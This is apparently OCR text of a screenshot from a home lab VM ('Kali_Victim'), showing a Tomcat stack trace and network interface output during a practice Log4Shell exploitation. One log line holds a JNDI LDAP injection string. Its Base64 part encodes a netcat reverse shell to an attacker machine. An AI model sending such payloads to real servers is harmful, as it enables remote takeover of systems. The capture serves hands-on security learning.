 Kali_Victim [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 4:43
kali@kali: ~
File Actions Edit View Help
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:97)
at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:540)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:135)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:78)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:357)
at org.apache.coyote.http11.Http11Processor.service(Http11Processor.java:382)
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65)
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:895)
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1722)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:748)
Caused by: java.lang.ClassCastException: ExploitJd9ZYaqfg0 cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 88 more
2022-02-05 04:42:52.212 INFO 294038 --- [nio-8080-exec-1] Welcome : Received a request for API version ${jndi:ldap://192.
168.0.4:1389/Basic/Command/Base64/cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnxzaCAtaSAyPiYxfG5jIDE5Mi4xNjguMC40IDEyMzQgPi90bXAvZgo=}
kali@kali: ~
File Actions Edit View Help
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.5 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::a00:27ff:fe50:4c14 prefixlen 64 scopeid 0×20<link>
ether 08:00:27:50:4c:14 txqueuelen 1000 (Ethernet)
RX packets 279065 bytes 415351844 (396.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 193268 bytes 11835480 (11.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 13552 bytes 2199979 (2.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 13552 bytes 2199979 (2.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$
CTRL (DESTRA)